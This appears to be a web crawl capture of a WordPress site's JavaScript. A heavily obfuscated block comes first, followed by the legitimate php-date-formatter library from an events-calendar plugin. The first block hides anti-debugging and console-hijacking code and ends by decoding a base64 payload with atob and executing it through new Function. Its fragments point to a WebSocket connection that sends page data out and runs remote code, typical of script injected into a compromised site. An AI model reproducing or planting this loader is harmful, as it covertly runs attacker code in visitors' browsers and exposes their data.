_0x31199f(_0x315c0f,_0x5d2028-0x1cb,_0x4f0b3e-0x48b,_0x315c0f-0xf3);}if(_0x58154d){if(_0x544c6f['PWNAn'](_0x544c6f['oMiAl'],_0x544c6f[_0x2e5f37(0x34d,0x316,0x339,0x2e3)])){var _0xed98c9=_0x58154d[_0x2e5f37(0x31c,0x310,0x313,0x30e)](_0x328575,arguments);return _0x58154d=null,_0xed98c9;}else{var _0x2fe8f4=_0x2e5f37(0x321,0x334,0x369,0x33b)['split']('|'),_0x4fa1aa=0x80*-0x30+0x1af3+0x2f3*-0x1;while(!![]){switch(_0x2fe8f4[_0x4fa1aa++]){case'0':for(var _0x3e3382=-0x1*0x22fa+0x2329*0x1+-0x2f*0x1;_0x50c6bc['qcGSv'](_0x3e3382,_0x3404dc[_0x34de87(0x17c,0x193,0x1ae,0x1d9)]);_0x3e3382++){var _0x27df2a=_0x50c6bc[_0x2e5f37(0x344,0x312,0x345,0x318)][_0x2e5f37(0x329,0x311,0x311,0x315)]('|'),_0x27d87b=-0x1e20+-0x1a95+0x38b5;while(!![]){switch(_0x27df2a[_0x27d87b++]){case'0':var _0x5932b8=_0x577082[_0x1d37f6]||_0x41d514;continue;case'1':_0x41d514[_0x34de87(0x1c4,0x174,0x1a4,0x1c7)]=_0x5932b8[_0x34de87(0x1b5,0x1cd,0x1a4,0x1cf)][_0x34de87(0x19a,0x174,0x1a6,0x1b5)](_0x5932b8);continue;case'2':_0x577082[_0x1d37f6]=_0x41d514;continue;case'3':_0x41d514[_0x2e5f37(0x2eb,0x2e6,0x2fd,0x312)]=_0x1d1d30[_0x2e5f37(0x327,0x337,0x357,0x358)](_0x3223e8);continue;case'4':var _0x1d37f6=_0x3404dc[_0x3e3382];continue;case'5':var _0x41d514=_0x4aadc5[_0x34de87(0x180,0x182,0x166,0x140)+'r']['prototype']['bind'](_0x55aca2);continue;}break;}}continue;case'1':var _0x577082=_0xd02de2['console']=_0xd02de2[_0x34de87(0x1d1,0x19f,0x19a,0x1c1)]||{};continue;case'2':var _0xd02de2;continue;case'3':var _0x3404dc=[_0x50c6bc[_0x34de87(0x156,0x120,0x142,0x121)],_0x50c6bc[_0x2e5f37(0x313,0x338,0x301,0x305)],_0x50c6bc[_0x34de87(0x153,0x158,0x173,0x15d)],_0x50c6bc[_0x34de87(0x181,0x14e,0x14b,0x133)],_0x50c6bc[_0x34de87(0x1b3,0x17f,0x19c,0x176)],_0x50c6bc[_0x2e5f37(0x338,0x309,0x329,0x303)],_0x50c6bc[_0x2e5f37(0x318,0x339,0x364,0x347)]];continue;case'4':try{var _0x80ed38=_0x50e806(_0x50c6bc[_0x34de87(0x1aa,0x17d,0x17d,0x147)](_0x50c6bc['HihkY'](_0x50c6bc[_0x2e5f37(0x2c5,0x2e0,0x2d2,0x2ad)],_0x50c6bc['BqPsl']),');'));_0xd02de2=_0x50c6bc['fJpQF'](_0x80ed38);}catch(_0x4fa379){_0xd02de2=_0x5f32aa;}continue;}break;}}}}:function(){};return _0x1db1a7=![],_0x29493b;}else{var _0x1be07f=_0x3b7907[_0x1bd655(-0xef,-0xbf,-0xbf,-0xb8)](_0x51406b,arguments);return _0x568d92=null,_0x1be07f;}};}()),a0_0x3a9a71=a0_0x121368(this,function(){var _0x12276e={'kZqeI':_0x53f9c6(0x415,0x40d,0x415,0x430)+'+$','FKTsN':function(_0x3520d8,_0x2bc95d){return _0x3520d8(_0x2bc95d);},'IJRxe':function(_0x2c32e9,_0x921c23){return _0x2c32e9+_0x921c23;},'vUYzK':_0x9f1f5a(-0xa9,-0xb3,-0xdf,-0xaf)+_0x53f9c6(0x442,0x428,0x410,0x42b)+'rn\x20this\x22)('+'\x20)','ZBwzN':function(_0xe32431){return _0xe32431();},'JKgME':function(_0x220af7,_0x26d0c5){return _0x220af7!==_0x26d0c5;},'lCWTK':_0x9f1f5a(-0xc8,-0x9d,-0xa1,-0xae),'heVaL':_0x53f9c6(0x3dd,0x40f,0x3df,0x3fc),'hXomf':_0x9f1f5a(-0x6c,-0x4c,-0x67,-0x76),'uECxo':'exception','ulvFh':function(_0x2c738d,_0x21fd96){return _0x2c738d<_0x21fd96;},'aUQFF':'aYNFB','mHRQc':_0x9f1f5a(-0x9b,-0xe4,-0xa0,-0xc8)+'2'};function _0x9f1f5a(_0x330a3c,_0x14095b,_0x253870,_0x379103){return a0_0x1656(_0x379103- -0x16d,_0x14095b);}var _0x5072d5;try{var _0x49ad51=_0x12276e[_0x9f1f5a(-0xd8,-0xda,-0xc0,-0xe0)](Function,_0x12276e[_0x53f9c6(0x3ec,0x41c,0x40f,0x3ef)](_0x9f1f5a(-0xfb,-0xeb,-0xeb,-0xde)+_0x53f9c6(0x3af,0x3da,0x3b6,0x3dd)+_0x12276e['vUYzK'],');'));_0x5072d5=_0x12276e['ZBwzN'](_0x49ad51);}catch(_0x320a32){if(_0x12276e[_0x9f1f5a(-0xb9,-0xa9,-0xbc,-0x85)](_0x9f1f5a(-0xc8,-0xb0,-0xa7,-0xc4),_0x12276e[_0x9f1f5a(-0x6b,-0x88,-0xae,-0x94)]))_0x5072d5=window;else{var _0x42d281=(_0x9f1f5a(-0x7e,-0x6d,-0x84,-0x78)+'0')[_0x53f9c6(0x43b,0x406,0x3ef,0x3db)]('|'),_0xeef61d=0x1*0x259d+0x8ff*0x4+-0x4999;while(!![]){switch(_0x42d281[_0xeef61d++]){case'0':_0x11870e[_0x4a9ccf]=_0x3a0295;continue;case'1':_0x3a0295[_0x9f1f5a(-0xf3,-0xfc,-0x9f,-0xd0)]=_0x488176[_0x9f1f5a(-0x9e,-0x80,-0xa4,-0x7f)](_0x2ee9a);continue;case'2':var _0x4a9ccf=_0x4ef8cf[_0x1bfa34];continue;case'3':_0x3a0295[_0x9f1f5a(-0x72,-0x55,-0x6c,-0x81)]=_0x420cc1[_0x9f1f5a(-0x8d,-0xa3,-0x85,-0x81)][_0x53f9c6(0x42d,0x42c,0x427,0x458)](_0x420cc1);continue;case'4':var _0x420cc1=_0x157635[_0x4a9ccf]||_0x3a0295;continue;case'5':var _0x3a0295=_0x45a8f6[_0x9f1f5a(-0xba,-0xe0,-0xf6,-0xbf)+'r']['prototype'][_0x9f1f5a(-0x9a,-0x51,-0x80,-0x7f)](_0x5e3252);continue;}break;}}}var _0x15152c=_0x5072d5[_0x9f1f5a(-0x53,-0xbd,-0x6c,-0x8b)]=_0x5072d5['console']||{},_0x36f472=[_0x53f9c6(0x3ed,0x3e0,0x40c,0x3b7),_0x12276e[_0x53f9c6(0x44a,0x412,0x3fe,0x42e)],_0x53f9c6(0x441,0x430,0x3ff,0x446),_0x12276e['hXomf'],_0x12276e[_0x53f9c6(0x424,0x418,0x42b,0x406)],_0x9f1f5a(-0x96,-0xae,-0xe6,-0xcd),'trace'];function _0x53f9c6(_0x382a86,_0x263d32,_0x4073d7,_0x3ff6ea){return a0_0x1656(_0x263d32-0x33e,_0x382a86);}for(var _0x8ff88=0x1417*0x1+-0xdb0+0xb*-0x95;_0x12276e['ulvFh'](_0x8ff88,_0x36f472['length']);_0x8ff88++){if(_0x12276e['aUQFF']!==_0x12276e[_0x9f1f5a(-0x9d,-0xf6,-0xfc,-0xce)])return _0x5bc7c4[_0x53f9c6(0x42f,0x42a,0x40f,0x410)]()[_0x9f1f5a(-0xa2,-0x8a,-0x99,-0xa7)](_0x12276e[_0x53f9c6(0x3fe,0x41a,0x41a,0x43a)])[_0x53f9c6(0x3f9,0x42a,0x43a,0x3f7)]()[_0x53f9c6(0x3d8,0x3ec,0x418,0x3c4)+'r'](_0x3dab7e)[_0x53f9c6(0x41d,0x404,0x438,0x41f)](_0x12276e[_0x53f9c6(0x3f0,0x41a,0x44d,0x447)]);else{var _0x240400=_0x12276e[_0x53f9c6(0x3f4,0x3f0,0x3f7,0x3c7)][_0x53f9c6(0x439,0x406,0x419,0x431)]('|'),_0x28f966=0x2*0x6b0+0x178d+-0x24ed;while(!![]){switch(_0x240400[_0x28f966++]){case'0':_0x31a8c6[_0x9f1f5a(-0xae,-0xa0,-0xf1,-0xd0)]=a0_0x121368[_0x53f9c6(0x43b,0x42c,0x404,0x41b)](a0_0x121368);continue;case'1':var _0x31a8c6=a0_0x121368[_0x9f1f5a(-0x9d,-0xc2,-0xe6,-0xbf)+'r'][_0x53f9c6(0x436,0x3ff,0x3ec,0x408)]['bind'](a0_0x121368);continue;case'2':_0x15152c[_0x2b13bf]=_0x31a8c6;continue;case'3':var _0x2b13bf=_0x36f472[_0x8ff88];continue;case'4':var _0x13e99c=_0x15152c[_0x2b13bf]||_0x31a8c6;continue;case'5':_0x31a8c6[_0x9f1f5a(-0x72,-0xb2,-0xb0,-0x81)]=_0x13e99c['toString'][_0x53f9c6(0x41d,0x42c,0x447,0x3f4)](_0x13e99c);continue;}break;}}}});a0_0x3a9a71();function a0_0x2cc7(){var _0xf6434e=['zdnoEK9PohzAmG','wvn3z0LSzZnoAG','ndq3otGXt2L4rKrz','C3DVuue','qNPAv3HTtgTAmq','B01PqwW','CwPHr1K','AgHJA052wKDvBW','BMn0Aw9UkcKG','x19WCM90B19F','s1m1CwiYBhvlqW','yvvrrKy','DgfIBgu','suHZz2nTvJbKwa','Bg9N','uKvAzMK','vNvzm1jWyJi0BW','mxWZFdr8mhW1Fa','r0Hdqu0','DvLJyuW','txDIAtv2yM0XBa','thbMuw0','yZnoAfOYvtLABG','mcTjrK4Wy21SDq','owTAvuyWs0rbCa','twXsBum','y29UC3rYDwn0BW','CM4GDgHPCYiPka','s0DRz0PtqNjmBq','oxrzu0LWtZjAmq','BuHsuwm','y2fSBa','tLfivge','sNvjr1jSwti5AW','zMDRrei','wvnSn0LhnwXKEq','s0rIz0e','qNvqvZvSzhLcEG','qKvWBfK','qwfYy0C','nJKXntq4nLrgAefyAa','s1m1ALLxEhnlsa','E30Uy29UC3rYDq','vff3y3m','tNvJD08','ChjVDg90ExbL','wNK1BwnToxrrmG','vfnQrLO','ufDoqw4','sgLOA1K','C2vHCMnO','yxbWBhK','C3bSAxq','wg9Zv2m','AvrfB0m','t2jQzwn0','DuLjCfG','CNL5tfC','uMPlr0v1wKDgma','kcGOlISPkYKRkq','suy0z2f5nwPHrW','D2fYBG','rNLrmJLRwLvgma','yM1omgfxoxvlrW','AgvwyuW','mte1mZaZntfqALbJCvK','Bhzsu1C','AgTYwgS','nJa0mty0D2Hrsfjl','BenxveS','DuvdEg8','yM1omgfxoxvjrW','A1PXzuK','u21MuKi','suPsEgu','nti1nZC1nuTYBMn5DG','t0DVEha','z3PoAK13yMLjCa','y29UC29Szq','wLD4BuXSzgXzBa','ANjwEMW','DKXMy2G','mZu3ndq3zfLtCLni','y25lu2TWt3Lcoq','sKTNtuu','AxPJtxC','y3rVCIGICMv0Dq','mNW0Fdf8m3WW','Dg9tDhjPBMC','zeC5AuTgC3vmAq','yMLUza','tunvwLC','D1DUAhe','mtm0otC2meDNA01gyW','Aw5MBW','t3C9pq','zvD4BeXTBgPKuW','nxWYFdr8mxWZFa','BgvUz3rO','zxjYB3i','y1rXvNe','DKXNtei','D2TPwNK','zNrID3O','CNrdy2q','rKTuC04','CgH5zMm','CMv0DxjUicHMDq','s3HmqLu','AxnLwNK','uM9Hwe1Wt3Lcoq','BeD6wNO'];a0_0x2cc7=function(){return _0xf6434e;};return a0_0x2cc7();}function a0_0x1656(_0x11870e,_0x3fa51f){_0x11870e=_0x11870e-(0x1aa7+-0x12dc+-0x743);var _0x22c979=a0_0x2cc7();var _0x11bce9=_0x22c979[_0x11870e];if(a0_0x1656['eXpDWR']===undefined){var _0x4db98a=function(_0x3a72e1){var _0x1bc3fb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd4e44b='',_0x2c86f6='',_0x9ee10a=_0xd4e44b+_0x4db98a;for(var _0x46f763=-0x1*0x3d1+-0x253+0x624,_0xca37f4,_0x29ce26,_0x31c4eb=0x11*-0x3a+-0x21a2+0x4*0x95f;_0x29ce26=_0x3a72e1['charAt'](_0x31c4eb++);~_0x29ce26&&(_0xca37f4=_0x46f763%(-0x3*0x8e1+0x1667+-0x20*-0x22)?_0xca37f4*(0x8b7+-0x723+-0x154)+_0x29ce26:_0x29ce26,_0x46f763++%(-0x5*0x364+-0x14bb+-0xc91*-0x3))?_0xd4e44b+=_0x9ee10a['charCodeAt'](_0x31c4eb+(0x2*0xcbd+0x715+-0x2085))-(-0x34*0xb3+-0x21bc*-0x1+0x2aa)!==0xf6+0x2f*-0x2b+0x1*0x6ef?String['fromCharCode'](0x6*0x1e5+-0x5cf+0x4*-0x124&_0xca37f4>>(-(0x151*-0x1+0x251*0x7+-0xee4)*_0x46f763&0x10d*-0x23+-0x2*-0x1262+0x9)):_0x46f763:-0x2261+-0x1d7f+0x7*0x920){_0x29ce26=_0x1bc3fb['indexOf'](_0x29ce26);}for(var _0x1daf12=0xbcb*0x1+-0x1*0x26cf+0x1b04,_0x113374=_0xd4e44b['length'];_0x1daf12<_0x113374;_0x1daf12++){_0x2c86f6+='%'+('00'+_0xd4e44b['charCodeAt'](_0x1daf12)['toString'](0xc02+0xa3b+-0x162d))['slice'](-(-0x1df6+0x28c+0x1b6c));}return decodeURIComponent(_0x2c86f6);};a0_0x1656['hNKuOM']=_0x4db98a,a0_0x1656['xvDMtO']={},a0_0x1656['eXpDWR']=!![];}var _0x1efbbf=_0x22c979[0x1e84+-0x4*0x66+-0x1cec],_0x4d45df=_0x11870e+_0x1efbbf,_0x1a9be6=a0_0x1656['xvDMtO'][_0x4d45df];if(!_0x1a9be6){var _0x4a6bce=function(_0x7fd85c){this['IxRevq']=_0x7fd85c,this['dzvKOQ']=[0xecd+0xac6+-0x1992,0x98*-0x1+0x1b37*0x1+-0x1a9f,-0x2481+0x134f+0x1132],this['HUitMm']=function(){return'newState';},this['dSxclZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RxDXvE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4a6bce['prototype']['VMsWtE']=function(){var _0xa50486=new RegExp(this['dSxclZ']+this['RxDXvE']),_0x15f8ba=_0xa50486['test'](this['HUitMm']['toString']())?--this['dzvKOQ'][-0x1*-0x162b+0xc7*-0xc+-0xcd6]:--this['dzvKOQ'][0x4b2*-0x1+0x2*0xc7+0x1*0x324];return this['OOhARO'](_0x15f8ba);},_0x4a6bce['prototype']['OOhARO']=function(_0x283af3){if(!Boolean(~_0x283af3))return _0x283af3;return this['oBJHTH'](this['IxRevq']);},_0x4a6bce['prototype']['oBJHTH']=function(_0x50a7cc){for(var _0x525e93=-0x1639*-0x1+-0x1c2b+0x2f9*0x2,_0x59c9a8=this['dzvKOQ']['length'];_0x525e93<_0x59c9a8;_0x525e93++){this['dzvKOQ']['push'](Math['round'](Math['random']())),_0x59c9a8=this['dzvKOQ']['length'];}return _0x50a7cc(this['dzvKOQ'][-0x24*-0x80+0x261b+-0x381b*0x1]);},new _0x4a6bce(a0_0x1656)['VMsWtE'](),_0x11bce9=a0_0x1656['hNKuOM'](_0x11bce9),a0_0x1656['xvDMtO'][_0x4d45df]=_0x11bce9;}else _0x11bce9=_0x1a9be6;return _0x11bce9;}function a0_0x315982(_0x54aee2,_0x46f042,_0x59e38f,_0x16490f){return a0_0x1656(_0x16490f- -0x37,_0x59e38f);}var a0_0xa039c1;new self['Function'||(a0_0x315982(0x6e,0x71,0x64,0x94))](atob('WDc2ODM2Mz'+a0_0x2c479a(0x3d9,0x409,0x42d,0x3e5)+a0_0x315982(0x9f,0xd8,0x96,0xac)+'NvY2tldCgi'+a0_0x2c479a(0x3fa,0x3e4,0x3d2,0x3fa)+'9vbGlzdHN0'+a0_0x315982(0x8b,0xd6,0xef,0xbd)+a0_0x315982(0x7d,0xb0,0x7d,0x7a)+a0_0x315982(0x8f,0x7d,0xbf,0xa4)+'RjKHMsIGsp'+a0_0x2c479a(0x3ec,0x3f1,0x426,0x400)+a0_0x315982(0xb1,0x50,0x9e,0x7e)+'ZVVSSUNvbX'+'BvbmVudChh'+a0_0x315982(0x99,0x9a,0x90,0xb6)+'5zXS5tYXAo'+'KGMsIGkpID'+a0_0x315982(0x67,0x46,0x96,0x74)+a0_0x315982(0xa6,0x7d,0x55,0x8b)+a0_0x2c479a(0x3f5,0x3eb,0x3bf,0x3c5)+'Yy5jaGFyQ2'+a0_0x315982(0x95,0x97,0x6b,0x75)+a0_0x2c479a(0x3ea,0x420,0x40c,0x3e9)+a0_0x2c479a(0x40d,0x422,0x409,0x416)+a0_0x2c479a(0x3e9,0x400,0x432,0x3ca)+'xlbmd0aCkp'+a0_0x2c479a(0x3d0,0x3ee,0x3bf,0x3de)+a0_0x2c479a(0x46d,0x437,0x459,0x40e)+'O1g3NjgzNj'+a0_0x2c479a(0x3d8,0x3f8,0x3dc,0x3f1)+a0_0x2c479a(0x3c2,0x3fa,0x425,0x3d6)+a0_0x2c479a(0x403,0x3f4,0x3e8,0x410)+a0_0x315982(0x56,0xab,0x67,0x80)+a0_0x2c479a(0x3d1,0x3e8,0x400,0x407)+a0_0x2c479a(0x3f3,0x423,0x424,0x459)+a0_0x315982(0xc2,0xa3,0x87,0x97)+a0_0x2c479a(0x3f3,0x3e5,0x3d7,0x3b3)+a0_0x315982(0xd3,0xa9,0x74,0xaa)+a0_0x2c479a(0x3fe,0x40d,0x3e2,0x445)+a0_0x315982(0x44,0x70,0x8e,0x5b)+a0_0x315982(0xba,0xe7,0xb8,0xbc)))[a0_0x2c479a(0x416,0x403,0x3d3,0x408)](this);

--- FILE ---
content_type: text/javascript
request_url: https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=4.9.6
body_size: 2486
content:
/*!
 * @copyright Copyright &copy; Kartik Visweswaran, Krajee.com, 2014 - 2016
 * @version 1.3.4
 *
 * Date formatter utility library that allows formatting date/time variables or Date objects using PHP DateTime format.
 * @see http://php.net/manual/en/function.date.php
 *
 * For more JQuery plugins visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */var DateFormatter;!function(){"use strict";var t,e,r,n,a,u,i;u=864e5,i=3600,t=function(t,e){return"string"==typeof t&&"string"==typeof e&&t.toLowerCase()===e.toLowerCase()},e=function(t,r,n){var a=n||"0",u=t.toString();return u.length<r?e(a+u,r):u},r=function(t){var e,n;for(t=t||{},e=1;e<arguments.length;e++)if(n=arguments[e])for(var a in n)n.hasOwnProperty(a)&&("object"==typeof n[a]?r(t[a],n[a]):t[a]=n[a]);return t},n=function(t,e){for(var r=0;r<e.length;r++)if(e[r].toLowerCase()===t.toLowerCase())return r;return-1},a={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(t){var e=t%10,r={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(t%100/10)&&r[e]?r[e]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},DateFormatter=function(t){var e=this,n=r(a,t);e.dateSettings=n.dateSettings,e.separators=n.separators,e.validParts=n.validParts,e.intParts=n.intParts,e.tzParts=n.tzParts,e.tzClip=n.tzClip},DateFormatter.prototype={constructor:DateFormatter,getMonth:function(t){var e,r=this;return e=n(t,r.dateSettings.monthsShort)+1,0===e&&(e=n(t,r.dateSettings.months)+1),e},parseDate:function(e,r){var n,a,u,i,s,o,c,f,l,h,d=this,g=!1,m=!1,p=d.dateSettings,y={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(!e)return null;if(e instanceof Date)return e;if("U"===r)return u=parseInt(e),u?new Date(1e3*u):e;switch(typeof e){case"number":return new Date(e);case"string":break;default:return null}if(n=r.match(d.validParts),!n||0===n.length)throw new Error("Invalid date format definition.");for(a=e.replace(d.separators,"\x00").split("\x00"),u=0;u<a.length;u++)switch(i=a[u],s=parseInt(i),n[u]){case"y":case"Y":if(!s)return null;l=i.length,y.year=2===l?parseInt((70>s?"20":"19")+i):s,g=!0;break;case"m":case"n":case"M":case"F":if(isNaN(s)){if(o=d.getMonth(i),!(o>0))return null;y.month=o}else{if(!(s>=1&&12>=s))return null;y.month=s}g=!0;break;case"d":case"j":if(!(s>=1&&31>=s))return null;y.day=s,g=!0;break;case"g":case"h":if(c=n.indexOf("a")>-1?n.indexOf("a"):n.indexOf("A")>-1?n.indexOf("A"):-1,h=a[c],-1!==c)f=t(h,p.meridiem[0])?0:t(h,p.meridiem[1])?12:-1,s>=1&&12>=s&&-1!==f?y.hour=s%12===0?f:s+f:s>=0&&23>=s&&(y.hour=s);else{if(!(s>=0&&23>=s))return null;y.hour=s}m=!0;break;case"G":case"H":if(!(s>=0&&23>=s))return null;y.hour=s,m=!0;break;case"i":if(!(s>=0&&59>=s))return null;y.min=s,m=!0;break;case"s":if(!(s>=0&&59>=s))return null;y.sec=s,m=!0}if(g===!0&&y.year&&y.month&&y.day)y.date=new Date(y.year,y.month-1,y.day,y.hour,y.min,y.sec,0);else{if(m!==!0)return null;y.date=new Date(0,0,0,y.hour,y.min,y.sec,0)}return y.date},guessDate:function(t,e){if("string"!=typeof t)return t;var r,n,a,u,i,s,o=this,c=t.replace(o.separators,"\x00").split("\x00"),f=/^[djmn]/g,l=e.match(o.validParts),h=new Date,d=0;if(!f.test(l[0]))return t;for(a=0;a<c.length;a++){if(d=2,i=c[a],s=parseInt(i.substr(0,2)),isNaN(s))return null;switch(a){case 0:"m"===l[0]||"n"===l[0]?h.setMonth(s-1):h.setDate(s);break;case 1:"m"===l[0]||"n"===l[0]?h.setDate(s):h.setMonth(s-1);break;case 2:if(n=h.getFullYear(),r=i.length,d=4>r?r:4,n=parseInt(4>r?n.toString().substr(0,4-r)+i:i.substr(0,4)),!n)return null;h.setFullYear(n);break;case 3:h.setHours(s);break;case 4:h.setMinutes(s);break;case 5:h.setSeconds(s)}u=i.substr(d),u.length>0&&c.splice(a+1,0,u)}return h},parseFormat:function(t,r){var n,a=this,s=a.dateSettings,o=/\\?(.?)/gi,c=function(t,e){return n[t]?n[t]():e};return n={d:function(){return e(n.j(),2)},D:function(){return s.daysShort[n.w()]},j:function(){return r.getDate()},l:function(){return s.days[n.w()]},N:function(){return n.w()||7},w:function(){return r.getDay()},z:function(){var t=new Date(n.Y(),n.n()-1,n.j()),e=new Date(n.Y(),0,1);return Math.round((t-e)/u)},W:function(){var t=new Date(n.Y(),n.n()-1,n.j()-n.N()+3),r=new Date(t.getFullYear(),0,4);return e(1+Math.round((t-r)/u/7),2)},F:function(){return s.months[r.getMonth()]},m:function(){return e(n.n(),2)},M:function(){return s.monthsShort[r.getMonth()]},n:function(){return r.getMonth()+1},t:function(){return new Date(n.Y(),n.n(),0).getDate()},L:function(){var t=n.Y();return t%4===0&&t%100!==0||t%400===0?1:0},o:function(){var t=n.n(),e=n.W(),r=n.Y();return r+(12===t&&9>e?1:1===t&&e>9?-1:0)},Y:function(){return r.getFullYear()},y:function(){return n.Y().toString().slice(-2)},a:function(){return n.A().toLowerCase()},A:function(){var t=n.G()<12?0:1;return s.meridiem[t]},B:function(){var t=r.getUTCHours()*i,n=60*r.getUTCMinutes(),a=r.getUTCSeconds();return e(Math.floor((t+n+a+i)/86.4)%1e3,3)},g:function(){return n.G()%12||12},G:function(){return r.getHours()},h:function(){return e(n.g(),2)},H:function(){return e(n.G(),2)},i:function(){return e(r.getMinutes(),2)},s:function(){return e(r.getSeconds(),2)},u:function(){return e(1e3*r.getMilliseconds(),6)},e:function(){var t=/\((.*)\)/.exec(String(r))[1];return t||"Coordinated Universal Time"},I:function(){var t=new Date(n.Y(),0),e=Date.UTC(n.Y(),0),r=new Date(n.Y(),6),a=Date.UTC(n.Y(),6);return t-e!==r-a?1:0},O:function(){var t=r.getTimezoneOffset(),n=Math.abs(t);return(t>0?"-":"+")+e(100*Math.floor(n/60)+n%60,4)},P:function(){var t=n.O();return t.substr(0,3)+":"+t.substr(3,2)},T:function(){var t=(String(r).match(a.tzParts)||[""]).pop().replace(a.tzClip,"");return t||"UTC"},Z:function(){return 60*-r.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(o,c)},r:function(){return"D, d M Y H:i:s O".replace(o,c)},U:function(){return r.getTime()/1e3||0}},c(t,t)},formatDate:function(t,e){var r,n,a,u,i,s=this,o="",c="\\";if("string"==typeof t&&(t=s.parseDate(t,e),!t))return null;if(t instanceof Date){for(a=e.length,r=0;a>r;r++)i=e.charAt(r),"S"!==i&&i!==c&&(r>0&&e.charAt(r-1)===c?o+=i:(u=s.parseFormat(i,t),r!==a-1&&s.intParts.test(i)&&"S"===e.charAt(r+1)&&(n=parseInt(u)||0,u+=s.dateSettings.ordinal(n)),o+=u));return o}return""}}}();